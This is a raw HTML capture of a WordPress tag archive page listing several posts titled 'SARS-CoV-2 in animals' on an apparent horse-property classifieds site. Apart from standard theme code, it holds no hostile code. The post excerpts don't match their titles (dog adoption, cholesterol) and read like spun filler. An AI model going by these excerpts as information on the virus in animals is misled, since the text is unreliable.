

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.horsepropertyclassifieds.com/tag/sarscov2
body_size: 11127
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>sarscov2 Archives - horsepropertyclassifieds.com</title>
	<link rel="canonical" href="https://www.horsepropertyclassifieds.com/tag/sarscov2" />
	<link rel="next" href="https://www.horsepropertyclassifieds.com/tag/sarscov2/page/2" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="sarscov2 Archives - horsepropertyclassifieds.com" />
	<meta property="og:url" content="https://www.horsepropertyclassifieds.com/tag/sarscov2" />
	<meta property="og:site_name" content="horsepropertyclassifieds.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.horsepropertyclassifieds.com/tag/sarscov2","url":"https://www.horsepropertyclassifieds.com/tag/sarscov2","name":"sarscov2 Archives - horsepropertyclassifieds.com","isPartOf":{"@id":"https://www.horsepropertyclassifieds.com/#website"},"breadcrumb":{"@id":"https://www.horsepropertyclassifieds.com/tag/sarscov2#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.horsepropertyclassifieds.com/tag/sarscov2#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.horsepropertyclassifieds.com/"},{"@type":"ListItem","position":2,"name":"sarscov2"}]},{"@type":"WebSite","@id":"https://www.horsepropertyclassifieds.com/#website","url":"https://www.horsepropertyclassifieds.com/","name":"horsepropertyclassifieds.com","description":"","publisher":{"@id":"https://www.horsepropertyclassifieds.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.horsepropertyclassifieds.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.horsepropertyclassifieds.com/#organization","name":"horsepropertyclassifieds.com","url":"https://www.horsepropertyclassifieds.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/","url":"","contentUrl":"","caption":"horsepropertyclassifieds.com"},"image":{"@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="horsepropertyclassifieds.com &raquo; Feed" href="https://www.horsepropertyclassifieds.com/feed" />
<link rel="alternate" type="application/rss+xml" title="horsepropertyclassifieds.com &raquo; sarscov2 Tag Feed" href="https://www.horsepropertyclassifieds.com/tag/sarscov2/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.horsepropertyclassifieds.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.horsepropertyclassifieds.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='glowing-blog-fonts-css' href='https://www.horsepropertyclassifieds.com/wp-content/fonts/f8627796e5d91327de2494bf7f8267dd.css' media='all' />
<link rel='stylesheet' id='glowing-blog-slick-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='glowing-blog-fontawesome-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='glowing-blog-blocks-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/blocks.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='glowing-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/style.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='darkness-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/style.css?ver=1.0.0' media='all' />
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.horsepropertyclassifieds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.horsepropertyclassifieds.com/wp-json/wp/v2/tags/1304" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.horsepropertyclassifieds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title and tagline color css */
		.site-title a{
			color: #ffffff;
		}
		.site-description {
			color: #000000;
		}
		/* End Site title and tagline color css */

		/* color css */
		:root {
			--header-text-color: #ffffff;
		}

		/* Primay color css */

		/*Typography CSS*/

		
		
		
		
		/*End Typography CSS*/

				nav.navigation.pagination {
			display: none;
		}
	
</style>

</head>

<body class="archive tag tag-sarscov2 tag-1304 wp-embed-responsive wp-theme-glowing-blog wp-child-theme-darkness-blog floating-header hfeed adore-glowing-blog normal-header right-sidebar">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>

		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<div class="pre-loader-7"></div>
				</div>
			</div>
		</div><!-- #loader -->

		<header id="masthead" class="site-header">
			<div class="adore-header">
				<div class="theme-wrapper">
					<div class="adore-header-wrapper">
						<div class="site-branding">
							
								<div class="site-identity">
																		<p class="site-title"><a href="https://www.horsepropertyclassifieds.com/" rel="home">horsepropertyclassifieds.com</a></p>
																</div>

											</div><!-- .site-branding -->
					<div class="adore-navigation">
						<div class="header-navigation">
							<nav id="site-navigation" class="main-navigation">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span></span>
									<span></span>
								</button>
															</nav><!-- #site-navigation -->
						</div>
					</div>
					<div class="header-end">
						<div class="navigation-search">
							<div class="navigation-search-wrap">
								<a href="#" title="Search" class="navigation-search-icon">
									<i class="fa fa-search"></i>
								</a>
								<div class="navigation-search-form">
									<form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-site-content">

		
			<div id="content" class="site-content theme-wrapper">
				<div class="theme-wrap">

				
<main id="primary" class="site-main">

	
		<header class="page-header">
			<h1 class="page-title">Tag: <span>sarscov2</span></h1>		</header><!-- .page-header -->
					<div id="breadcrumb-list">
				<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.horsepropertyclassifieds.com" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">sarscov2</span></span><meta itemprop="position" content="2" /></li></ul></nav>			</div><!-- #breadcrumb-list -->
		
		<div class="theme-archive-layout list-layout">

			
<article id="post-3854" class="post-3854 post type-post status-publish format-standard hentry category-horse-health-and-care tag-animals tag-sarscov2">
	<div class="post-item post-list">
			<div class="post-item-image">
								<div class="read-time-comment">
					<span class="reading-time">
						<i class="far fa-hourglass"></i>
						5 min					</span>
					<span class="comment">
						<i class="far fa-comment"></i>
						0					</span>
				</div>
									<div class="entry-cat">
						<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-health-and-care" rel="category tag">Horse Health and Care</a></li></ul>					</div>
							</div>
		<div class="post-item-content">
			<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/sars-cov-2-in-animals-10.html" rel="bookmark">SARS-CoV-2 in animals</a></h2>				<ul class="entry-meta">
											<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
																<li class="post-date"><i class="far fa-calendar-alt"></i></span>28/07/2025</li>
									</ul>
							<div class="post-content">
					Please reach out to shelters and rescue groups in your area for extra info. View&hellip;				</div><!-- post-content -->
							<div class="post-btn">
					<a href="https://www.horsepropertyclassifieds.com/sars-cov-2-in-animals-10.html" class="btn-read-more">Read More</a>
				</div>
					</div>
	</div>
</article><!-- #post-3854 -->

<article id="post-3126" class="post-3126 post type-post status-publish format-standard hentry category-pets-preventive-care tag-animals tag-sarscov2">
	<div class="post-item post-list">
			<div class="post-item-image">
								<div class="read-time-comment">
					<span class="reading-time">
						<i class="far fa-hourglass"></i>
						4 min					</span>
					<span class="comment">
						<i class="far fa-comment"></i>
						0					</span>
				</div>
									<div class="entry-cat">
						<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-preventive-care" rel="category tag">Pets Preventive Care</a></li></ul>					</div>
							</div>
		<div class="post-item-content">
			<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/sars-cov-2-in-animals-8.html" rel="bookmark">SARS-CoV-2 in animals</a></h2>				<ul class="entry-meta">
											<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
																<li class="post-date"><i class="far fa-calendar-alt"></i></span>21/06/2025</li>
									</ul>
							<div class="post-content">
					5 delightful doggies to adopt now in JacksonvilleSee listings of canines up for adoption at&hellip;				</div><!-- post-content -->
							<div class="post-btn">
					<a href="https://www.horsepropertyclassifieds.com/sars-cov-2-in-animals-8.html" class="btn-read-more">Read More</a>
				</div>
					</div>
	</div>
</article><!-- #post-3126 -->

<article id="post-4786" class="post-4786 post type-post status-publish format-standard hentry category-pets-vitamin tag-animals tag-sarscov2">
	<div class="post-item post-list">
			<div class="post-item-image">
								<div class="read-time-comment">
					<span class="reading-time">
						<i class="far fa-hourglass"></i>
						3 min					</span>
					<span class="comment">
						<i class="far fa-comment"></i>
						0					</span>
				</div>
									<div class="entry-cat">
						<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-vitamin" rel="category tag">Pets Vitamin</a></li></ul>					</div>
							</div>
		<div class="post-item-content">
			<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/sars-cov-2-in-animals-9.html" rel="bookmark">SARS-CoV-2 in animals</a></h2>				<ul class="entry-meta">
											<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
																<li class="post-date"><i class="far fa-calendar-alt"></i></span>27/05/2023</li>
									</ul>
							<div class="post-content">
					delightful doggies to adopt now in Jacksonville Importers additionally declare canine are rescues and not&hellip;				</div><!-- post-content -->
							<div class="post-btn">
					<a href="https://www.horsepropertyclassifieds.com/sars-cov-2-in-animals-9.html" class="btn-read-more">Read More</a>
				</div>
					</div>
	</div>
</article><!-- #post-4786 -->

<article id="post-3040" class="post-3040 post type-post status-publish format-standard hentry category-pets-diseases tag-animals tag-sarscov2">
	<div class="post-item post-list">
			<div class="post-item-image">
								<div class="read-time-comment">
					<span class="reading-time">
						<i class="far fa-hourglass"></i>
						4 min					</span>
					<span class="comment">
						<i class="far fa-comment"></i>
						0					</span>
				</div>
									<div class="entry-cat">
						<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-diseases" rel="category tag">Pets Diseases</a></li></ul>					</div>
							</div>
		<div class="post-item-content">
			<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/sars-cov-2-in-animals-6.html" rel="bookmark">SARS-CoV-2 in animals</a></h2>				<ul class="entry-meta">
											<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
																<li class="post-date"><i class="far fa-calendar-alt"></i></span>24/11/2022</li>
									</ul>
							<div class="post-content">
					High levels of ldl cholesterol and triglycerides can up your threat of coronary heart disease,&hellip;				</div><!-- post-content -->
							<div class="post-btn">
					<a href="https://www.horsepropertyclassifieds.com/sars-cov-2-in-animals-6.html" class="btn-read-more">Read More</a>
				</div>
					</div>
	</div>
</article><!-- #post-3040 -->

<article id="post-2660" class="post-2660 post type-post status-publish format-standard hentry category-bird-health-and-care tag-animals tag-sarscov2">
	<div class="post-item post-list">
			<div class="post-item-image">
								<div class="read-time-comment">
					<span class="reading-time">
						<i class="far fa-hourglass"></i>
						4 min					</span>
					<span class="comment">
						<i class="far fa-comment"></i>
						0					</span>
				</div>
									<div class="entry-cat">
						<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/bird-health-and-care" rel="category tag">Bird Health and Care</a></li></ul>					</div>
							</div>
		<div class="post-item-content">
			<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/sars-cov-2-in-animals-4.html" rel="bookmark">SARS-CoV-2 in animals</a></h2>				<ul class="entry-meta">
											<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
																<li class="post-date"><i class="far fa-calendar-alt"></i></span>04/02/2021</li>
									</ul>
							<div class="post-content">
